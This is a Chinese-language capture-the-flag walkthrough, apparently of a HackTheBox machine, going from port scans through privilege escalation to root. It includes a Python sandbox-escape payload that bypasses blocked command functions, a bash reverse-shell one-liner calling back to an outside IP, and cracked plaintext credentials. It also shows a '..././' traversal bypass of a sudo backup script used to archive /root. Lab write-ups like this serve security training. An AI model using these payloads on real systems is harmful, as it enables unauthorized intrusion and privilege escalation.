先快速扫描
rustscan -a 10.10.11.62
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
5000/tcp open upnp syn-ack ttl 63
发现有一个5000端口
nmap扫描
nmap -sC -sV -p 5000 -v -Pn -T4 10.10.11.62


发现是一个python的命令执行的环境
接下来进行沙箱逃逸
经过测试发现过滤了system,subprocess等众多命令执行函数,通过魔术方法绕过
执行id
print(''.__class__.__mro__[1].__subclasses__()[317]('id',shell=True,stdout=-1).communicate()[0].strip())

执行成功
直接执行反弹shell
print(''.__class__.__mro__[1].__subclasses__()[317]('bash -c "/bin/sh -i >&/dev/tcp/10.10.16.26/7777 0>&1"',shell=True,stdout=-1).communicate()[0].strip())
获取到了app-production用户的shell,得到用户flag

在instance下发现一个db文件


在数据库中发现development和martin用户
尝试破解hash,成功查询到

martin:nafeelswordsmaster
development:development
在linux的/home中发现martin用户
ssh连接


发现可以通过sudo执行backy.sh
查看backy.sh的内容
#!/bin/bashif [[ $# -ne 1 ]]; then/usr/bin/echo "Usage: $0 <task.json>"exit 1
fijson_file="$1"if [[ ! -f "$json_file" ]]; then/usr/bin/echo "Error: File '$json_file' not found."exit 1
fiallowed_paths=("/var/" "/home/")updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")/usr/bin/echo "$updated_json" > "$json_file"directories_to_archive=$(/usr/bin/echo "$updated_json" | /usr/bin/jq -r '.directories_to_archive[]')is_allowed_path() {local path="$1"for allowed_path in "${allowed_paths[@]}"; doif [[ "$path" == $allowed_path* ]]; thenreturn 0fidonereturn 1
}for dir in $directories_to_archive; doif ! is_allowed_path "$dir"; then/usr/bin/echo "Error: $dir is not allowed. Only directories under /var/ and /home/ are allowed."exit 1fi
done/usr/bin/backy "$json_file"
理解代码大概逻辑:把指定文件夹打包备份到指定文件夹下,攻击思路将/root目录备份到用户目录下
在用户目录下发现backups目录

这是一次该备份的利用
查看json文件
        "destination": "/home/martin/backups/","multiprocessing": true,"verbose_log": false,"directories_to_archive": ["/home/app-production/app"],"exclude": [".*"]
}
注意这段代码
updated_json=$(/usr/bin/jq '.directories_to_archive |= map(gsub("\\.\\./"; ""))' "$json_file")
需要绕过将../替换为空,可用..././绕过
构造json,将多余配置删除(不知到为什么多余配置保留利用不成功)
{"destination": "/home/martin/","directories_to_archive": ["/home/..././root"]
}
解压后获得root



获取root shell
在.ssh中获取私钥
ssh连接